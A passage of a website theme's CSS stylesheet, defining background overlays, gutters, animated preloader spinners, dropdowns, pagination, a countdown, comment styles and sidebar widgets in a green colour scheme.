.bg--color-4.bg--skew-down:after {
  background-color: #f9f9f9;
}

/* 2.9. BACKGROUND IMAGE */
.bg--img {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

/* 2.10. BACKGROUND OVERLAY */
.bg--overlay {
  position: relative;
  color: #fff;
  z-index: 0;
}

.bg--overlay:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  z-index: -1;
}

/* 2.11. BORDER COLORS */
.bd--color-1 {
  border-color: #009335;
}

.bd--color-2 {
  border-color: #eee;
}

/* 2.12. GUTTERS */
.gutter--0 {
  margin-left: 0;
  margin-right: 0;
}

.gutter--0 > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.gutter--10 {
  margin-left: -5px;
  margin-right: -5px;
}

.gutter--10 > [class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}

.gutter--15 {
  margin-left: -7.5px;
  margin-right: -7.5px;
}

.gutter--15 > [class*="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.gutter--20 {
  margin-left: -10px;
  margin-right: -10px;
}

.gutter--20 > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

/* 2.13. VERTICAL CENTERING */
.vc--parent {
  width: 100%;
  height: 100%;
  display: table;
}

.vc--child {
  display: table-cell;
  vertical-align: middle;
}

.vc--child-bottom {
  display: table-cell;
  vertical-align: bottom;
}

.row--vc > div {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

.row--vb > div {
  float: none;
  display: table-cell;
  vertical-align: bottom;
}

/*------------------------------------*\
    3. COMPONENTS
\*------------------------------------*/
/* 3.1. PRELOADER */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999999;
}

.preloader {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}

.preloader:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.preloader--inner {
  position: absolute;
  top: 50%;
  left: 50%;
}

.preloader[data-preloader="1"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
}

.preloader[data-preloader="1"] .preloader--inner:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #009335;
  border-radius: 50%;
  -webkit-animation: preloaderScaleout 1s infinite ease-in-out;
  animation: preloaderScaleout 1s infinite ease-in-out;
}

.preloader.bg--color-1--b[data-preloader="1"] .preloader--inner:before {
  background-color: #fff;
}

.preloader[data-preloader="2"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
}

.preloader[data-preloader="2"] .preloader--inner:before,
.preloader[data-preloader="2"] .preloader--inner:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #009335;
  border-radius: 50%;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  -webkit-animation: preloaderBounce 2s infinite ease-in-out;
  animation: preloaderBounce 2s infinite ease-in-out;
}

.preloader[data-preloader="2"] .preloader--inner:after {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.preloader[data-preloader="3"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: preloaderRotate 2s linear infinite;
  animation: preloaderRotate 2s linear infinite;
}

.preloader[data-preloader="3"] .preloader--inner:before,
.preloader[data-preloader="3"] .preloader--inner:after {
  content: " ";
  display: inline-block;
  position: absolute;
  top: 0;
  width: 60%;
  height: 60%;
  background-color: #009335;
  border-radius: 100%;
  -webkit-animation: preloaderBounce 2s infinite ease-in-out;
  animation: preloaderBounce 2s infinite ease-in-out;
}

.preloader[data-preloader="3"] .preloader--inner:after {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.preloader[data-preloader="4"] .preloader--inner {
  width: 30px;
  height: 30px;
  margin-top: -15px;
  margin-left: -15px;
  background-color: #009335;
  -webkit-animation: preloaderRotateplane 1.2s ease-in-out infinite;
  animation: preloaderRotateplane 1.2s ease-in-out infinite;
}

.preloader[data-preloader="5"] .preloader--inner {
  width: 32px;
  height: 32px;
  margin-top: -32px;
  margin-left: -32px;
}

.preloader[data-preloader="5"] .preloader--inner:before,
.preloader[data-preloader="5"] .preloader--inner:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 10px;
  height: 10px;
  background-color: #009335;
  -webkit-animation: preloaderCubemove 1.8s ease-in-out infinite;
  animation: preloaderCubemove 1.8s ease-in-out infinite;
}

.preloader[data-preloader="5"] .preloader--inner:after {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.preloader[data-preloader="6"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
}

.preloader[data-preloader="6"] .preloader--inner span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(2) {
  -webkit-transform: rotate(30deg);
  transform: rotate(30deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(3) {
  -webkit-transform: rotate(60deg);
  transform: rotate(60deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(4) {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(5) {
  -webkit-transform: rotate(120deg);
  transform: rotate(120deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(6) {
  -webkit-transform: rotate(150deg);
  transform: rotate(150deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(7) {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(8) {
  -webkit-transform: rotate(210deg);
  transform: rotate(210deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(9) {
  -webkit-transform: rotate(240deg);
  transform: rotate(240deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(10) {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(11) {
  -webkit-transform: rotate(300deg);
  transform: rotate(300deg);
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(12) {
  -webkit-transform: rotate(330deg);
  transform: rotate(330deg);
}

.preloader[data-preloader="6"] .preloader--inner span:before {
  content: " ";
  display: block;
  width: 15%;
  height: 15%;
  background-color: #009335;
  border-radius: 100%;
  -webkit-animation: preloaderCircleFade 1.2s infinite ease-in-out both;
  animation: preloaderCircleFade 1.2s infinite ease-in-out both;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(2):before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(3):before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(4):before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(5):before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(6):before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(7):before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(8):before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(9):before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(10):before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(11):before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.preloader[data-preloader="6"] .preloader--inner span:nth-child(12):before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

.preloader[data-preloader="7"] .preloader--inner {
  width: 38px;
  height: 30px;
  margin-top: -15px;
  margin-left: -19px;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.preloader[data-preloader="7"] .preloader--inner span {
  display: inline-block;
  width: 6px;
  height: 100%;
  background-color: #009335;
  -webkit-animation: preloaderStretchdelay 1.2s ease-in-out infinite;
  animation: preloaderStretchdelay 1.2s ease-in-out infinite;
}

.preloader[data-preloader="7"] .preloader--inner span + span {
  margin-left: 2px;
}

.preloader[data-preloader="7"] .preloader--inner span:nth-child(2) {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.preloader[data-preloader="7"] .preloader--inner span:nth-child(3) {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.preloader[data-preloader="7"] .preloader--inner span:nth-child(4) {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.preloader[data-preloader="7"] .preloader--inner span:nth-child(5) {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.preloader[data-preloader="8"] .preloader--inner {
  width: 90px;
  height: 30px;
  margin-top: -15px;
  margin-left: -45px;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.preloader[data-preloader="8"] .preloader--inner span {
  display: inline-block;
  height: 15px;
  width: 15px;
  margin-left: 1.5px;
  margin-right: 1.5px;
  background-color: #009335;
  border-radius: 50%;
  -webkit-animation: preloaderStretchdelay2 0.7s ease-in-out infinite;
  animation: preloaderStretchdelay2 0.7s ease-in-out infinite;
}

.preloader[data-preloader="8"] .preloader--inner span:nth-child(2) {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.preloader[data-preloader="8"] .preloader--inner span:nth-child(3) {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.preloader[data-preloader="8"] .preloader--inner span:nth-child(4) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.preloader[data-preloader="9"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
}

.preloader[data-preloader="9"] .preloader--inner span {
  float: left;
  display: block;
  width: 33%;
  height: 33%;
  background-color: #009335;
  -webkit-animation: preloaderCubeGridScale 1.3s infinite ease-in-out;
  animation: preloaderCubeGridScale 1.3s infinite ease-in-out;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(2) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(3) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(4) {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(5) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(6) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(7) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(8) {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.preloader[data-preloader="9"] .preloader--inner span:nth-child(9) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.preloader[data-preloader="10"] .preloader--inner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.preloader[data-preloader="10"] .preloader--inner span {
  float: left;
  display: block;
  position: relative;
  width: 50%;
  height: 50%;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(2) {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(3) {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(4) {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}

.preloader[data-preloader="10"] .preloader--inner span:before {
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #009335;
  -webkit-animation: preloaderFoldCubeAngle 2.4s infinite linear both;
  animation: preloaderFoldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(2):before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(3):before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.preloader[data-preloader="10"] .preloader--inner span:nth-child(4):before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.preloader[data-preloader="img"] .preloader--inner {
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@-webkit-keyframes preloaderScaleout {
  0% {
    -webkit-transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@keyframes preloaderScaleout {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@-webkit-keyframes preloaderRotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes preloaderRotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes preloaderRotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes preloaderRotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@-webkit-keyframes preloaderBounce {
  0%,
  100% {
    -webkit-transform: scale(0);
  }

  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes preloaderBounce {
  0%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes preloaderCubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg)
      scale(0.5);
  }

  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes preloaderCubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
    transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
    transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
    transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg)
      scale(0.5);
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-webkit-keyframes preloaderCircleFade {
  0%,
  39%,
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  40% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
}

@keyframes preloaderCircleFade {
  0%,
  39%,
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  40% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }
}

@-webkit-keyframes preloaderStretchdelay {
  0%,
  40%,
  100% {
    -webkit-transform: scaleY(0.4);
  }

  20% {
    -webkit-transform: scaleY(1);
  }
}

@keyframes preloaderStretchdelay {
  0%,
  40%,
  100% {
    -webkit-transform: scaleY(0.4);
    transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
}

@-webkit-keyframes preloaderStretchdelay2 {
  0%,
  40%,
  100% {
    -webkit-transform: translateY(-10px);
  }

  20% {
    -webkit-transform: translateY(-20px);
  }
}

@keyframes preloaderStretchdelay2 {
  0%,
  40%,
  100% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  20% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

@-webkit-keyframes preloaderCubeGridScale {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

@keyframes preloaderCubeGridScale {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

@-webkit-keyframes preloaderFoldCubeAngle {
  0%,
  10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  25%,
  75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  90%,
  100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@keyframes preloaderFoldCubeAngle {
  0%,
  10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  25%,
  75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  90%,
  100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

/* 3.2. DROPDOWN MENU */
.dropdown-menu {
  margin: 0;
  border-width: 0 0 2px;
  border-color: #009335;
  border-radius: 0;
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.2);
}

.dropdown-menu > li + li {
  border-top: 1px solid #eee;
}

.dropdown-menu > li > a {
  padding-top: 9px;
  padding-bottom: 10px;
}

.dropdown-menu > .dropdown > .dropdown-menu {
  top: 0;
  left: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.dropdown-menu > .switch--left > .dropdown-menu,
.dropdown-menu > .switch--right > .dropdown-menu {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.dropdown-menu > .switch--left > .dropdown-menu {
  left: auto;
  right: 100%;
}

.dropdown-left > .dropdown-menu {
  left: auto;
  right: 0;
}

/* 3.3. PAGINATION */
.pagination {
  margin: -10px -5px 0;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.pagination > li {
  display: inline-block;
  margin: 10px 5px 0;
  font-size: 16px;
  line-height: 26px;
  vertical-align: middle;
}

.pagination > li > a,
.pagination > li > span {
  min-width: 36px;
  padding: 0 3px;
  color: #999;
  font-size: 16px;
  line-height: 34px;
  text-align: center;
}

.pagination > li:first-child > a,
.pagination > li:last-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > span {
  border-radius: 0;
}

.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:hover {
  color: #fff;
  background-color: #009335;
  border-color: #009335;
}

.pagination-hint {
  margin-bottom: 0;
  color: #999;
  font-size: 16px;
  line-height: 36px;
  font-weight: 600;
}

/* 3.4. COUNTDOWN */
.countdown ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
  line-height: 0;
}

.countdown ul li {
  display: inline-block;
  position: relative;
  margin-right: 42px;
  z-index: 0;
}

.countdown ul li:before,
.countdown ul li:after {
  content: " ";
  position: absolute;
  top: 50%;
  right: -24px;
  width: 5px;
  height: 5px;
  margin-top: -4px;
  background-color: #999;
  z-index: 0;
}

.countdown ul li:after {
  margin-top: 7px;
}

.countdown ul li:last-child:before,
.countdown ul li:last-child:after {
  display: none;
}

.countdown ul li strong {
  display: block;
  font-size: 48px;
  line-height: 52px;
  font-weight: normal;
}

.countdown ul li strong:before,
.countdown ul li strong:after {
  content: " ";
  position: absolute;
  top: 14px;
  right: -22px;
  width: 1px;
  height: 13px;
  background-color: #555;
}

.countdown ul li strong:after {
  top: auto;
  bottom: 5px;
}

.countdown ul li:last-child strong:before,
.countdown ul li:last-child strong:after {
  display: none;
}

.countdown ul li span {
  display: block;
  margin-top: 1px;
  font-size: 14px;
  line-height: 18px;
}

/* 3.5. COMMENT LIST */
.post--items-title + .comment--items {
  margin-top: 10px;
}

.comment--items > li + li,
.comment--items > li > .comment--items {
  margin-top: 20px;
}

.comment--items > li > .comment--items {
  padding-left: 30px;
}

.comment--img {
  max-width: 60px;
  margin-right: 20px;
  border: 2px solid #ccc;
}

.comment--info {
  padding: 16px 20px 3px;
  background-color: #f2f3f5;
  overflow: hidden;
}

.comment--header {
  margin-bottom: 8px;
  color: #999;
  line-height: 18px;
}

.comment--header .name {
  float: left;
  margin-bottom: 0;
  color: #222;
  font-weight: 600;
}

.comment--header .date {
  float: left;
  margin-left: 15px;
  margin-bottom: 0;
  padding-left: 14px;
  border-left: 1px solid #ccc;
}

.comment--header .reply {
  float: right;
  display: block;
}

.comment--header .rating {
  float: right;
  color: #009335;
  font-size: 0;
  line-height: 0;
}

.comment--header .rating .nav > li {
  display: inline-block;
}

.comment--header .rating .nav > li + li {
  margin-left: 3px;
}

.comment--header .rating .nav > li > i {
  font-size: 14px;
  line-height: 18px;
}

/* 3.6. COMMENT FORM */
.comment-respond {
  padding: 23px 30px 30px;
  background-color: #f2f3f5;
}

.comment-respond .status .alert {
  border-radius: 0;
}

.comment-respond p {
  color: #222;
  font-weight: 600;
}

.comment-respond label {
  display: block;
  margin-bottom: 8px;
  color: #777;
  font-weight: 400;
}

.comment-respond label span {
  display: block;
  margin-bottom: 8px;
}

.comment-respond .form-control {
  border-color: #ccc;
}

.comment-respond .form-control:focus {
  border-color: #009335;
}

.comment-respond textarea {
  min-height: 188px;
}

.comment-respond .btn {
  margin-top: 22px;
}

.comment-respond .rating {
  margin-top: -1px;
  margin-bottom: 8px;
}

.comment-respond .rating label {
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 0;
  color: #222;
  font-weight: 600;
  vertical-align: top;
}

.comment-respond .rating .br-wrapper {
  display: inline-block;
}

.comment-respond .rating .br-widget a {
  display: inline-block;
  margin-right: 9px;
}

.comment-respond .rating .br-widget a:last-child {
  margin-right: 0;
}

.comment-respond .rating .br-widget a:after {
  color: #009335;
  font-size: 14px;
}

.comment-respond .rating .br-widget a[data-rating-value="0"] {
  display: none;
}

/* 3.7. SECTION TITLE */
.section--title .h3 {
  margin: -5px 0 -1px;
  color: #222;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}

/* 3.8. QUANTITY */
.quantity {
  display: inline-block;
  max-width: 60px;
  vertical-align: middle;
}

.quantity .form-control {
  height: 30px;
  padding: 2px 10px;
  border-width: 0;
  text-align: center;
}

/* 3.9. MAP FLUID */
.map--fluid {
  min-height: 300px;
}

/*------------------------------------*\
    4. WIDGETS
\*------------------------------------*/
.main--sidebar .widget + .widget {
  margin-top: 60px;
}

/* 4.1. WIDGET TITLE */
.widget--title {
  position: relative;
  padding: 12px 24px 13px 0;
  border-top: 2px solid #009335;
  z-index: 0;
}

.widget--title .h4 {
  position: relative;
  margin: 0;
  color: #009335;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  z-index: 0;
}

.widget--title .icon {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -13px;
  color: #999;
  font-size: 16px;
  line-height: 26px;
}

.widget--title .nav {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -15px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.widget--title .nav a {
  padding: 0;
  font-size: 16px;
  line-height: 26px;
}

.widget--title .nav span.divider {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  line-height: 26px;
}

.bg--color-2 .widget--title {
  border-color: #fff;
}

.bg--color-2 .widget--title .h4,
.bg--color-2 .widget--title .icon {
  color: #fff;
}

/* 4.2. AD WIDGET */
.ad--widget {
  padding: 30px 30px 15px;
  background-color: #f8f8f8;
  text-align: center;
}

.ad--widget > .row {
  margin: -10px -20px;
}

.ad--widget > .row > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

.ad--widget a {
  display: block;
}

.ad--widget img {
  margin-bottom: 15px;
}

/* 4.3. SOCIAL WIDGET */
.social--widget .nav {
  padding: 5px 0;
  background-color: #f8f8f8;
  font-size: 0;
  line-height: 0;
}

.social--widget.style--1 .nav > li {
  float: left;
  width: 33.3333%;
}

.social--widget.style--1 .nav > li > a {
  position: relative;
  padding: 15px 15px 8px;
  border-top: 1px solid #eee;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  z-index: 0;
}

.social--widget.style--1 .nav > li:nth-child(1) > a,
.social--widget.style--1 .nav > li:nth-child(2) > a,
.social--widget.style--1 .nav > li:nth-child(3) > a {
  border-top-width: 0;
}

.social--widget.style--1 .nav > li > a:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  max-height: 50px;
  border-right: 1px solid #eee;
  z-index: -1;
}

.social--widget.style--1 .nav > li:nth-child(1) > a:before,
.social--widget.style--1 .nav > li:nth-child(2) > a:before,
.social--widget.style--1 .nav > li:nth-child(3) > a:before {
  top: auto;
  bottom: 0;
}

.social--widget.style--1 .nav > li:nth-child(3n) > a:before {
  border-right-width: 0;
}

.social--widget.style--1 .nav > li > a > span {
  display: block;
}

.social--widget.style--1 .nav > li > a > span.icon {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: 1px solid #777777;
  border-radius: 50%;
  font-size: 24px;
  line-height: 48px;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out;
  transition: color 0.25s, background-color 0.25s ease-in-out;
}

.social--widget.style--1 ul.nav > li > a:hover > span.icon {
  color: #fff;
  background-color: #777;
}

.social--widget.style--1 .nav > li > a > span.count {
  margin-top: 6px;
  color: #222;
  font-size: 18px;
  line-height: 28px;
}

.social--widget.style--1 .nav > li > a > span.title {
  margin-top: -1px;
  color: #999;
  font-size: 14px;
  line-height: 24px;
}

.social--widget.style--2 .row {
  margin-left: 0;
  margin-right: 0;
  padding: 10px;
}

.social--widget.style--2 .nav > li > a {
  position: relative;
  height: 50px;
  margin: 10px 0;
  padding: 0;
  color: #fff;
  background-color: #ddd;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  z-index: 0;
}

.social--widget.style--2 .nav > li > a > .icon {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 55px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 2px 0 0 2px;
  z-index: 1;
}

.social--widget.style--2 .nav > li > a > .icon:before {
  content: " ";
  position: absolute;
  top: 50%;
  right: 0;
  width: 0;
  height: 0;
  margin-top: -6px;
  border-style: solid;
  border-width: 6px 8px 6px 0;
  border-color: transparent #ddd transparent transparent;
}

.social--widget.style--2 .nav > li > a > .icon > i {
  margin-top: 12px;
  font-size: 18px;
  line-height: 28px;
  -webkit-transition-property: margin, font, line-height;
  transition-property: margin, font, line-height;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.social--widget.style--2 .nav > li > a:hover > .icon > i {
  margin-top: 5px;
  font-size: 14px;
  line-height: 24px;
}

.social--widget.style--2 .nav > li > a > .icon > span {
  display: block;
  margin-top: 6px;
  font-size: 0;
  line-height: 0;
  opacity: 0;
